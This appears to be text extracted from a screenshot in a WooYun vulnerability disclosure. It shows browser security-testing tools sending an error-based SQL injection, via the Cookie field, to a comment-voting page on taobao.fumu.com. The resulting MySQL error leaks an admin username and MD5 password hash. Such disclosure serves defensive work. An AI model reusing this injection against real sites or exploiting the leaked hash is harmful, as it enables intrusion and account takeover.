 NT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://taobao.fumu.com/comment/comment.php?action=vote
Enable Post data Enable Referrer
MySQL Query : UPDATE phpcms8_comment SET content=0x7c where (select 1 from(selec
where (select 1 from(select count(*),concat(0x7c,(select concat(username,0x7c,password)
MySQL Error : Duplicate entry '|admin|e10adc3949ba59abbe56e057f20f883e|1' for key 'gro
MySQL Errno : 1062
Message : MySQL Query Error
Start Tamper Stop Tamper Clear
Filter
Time Duration Total Duration Size Method Status
0:41:... 106 ms 124 ms -1 GET 200 ...
0:41:... 0 ms 0 ms unk... GET pending ...
Request Header Name Request Header Value
Host taobao.fumu.com
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64...
Accept text/html,application/xhtml+xml,appli...
Accept-Language zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Cookie field=content=0x7c where (select 1 fr...
Connection keep-alive
www.wooyun.org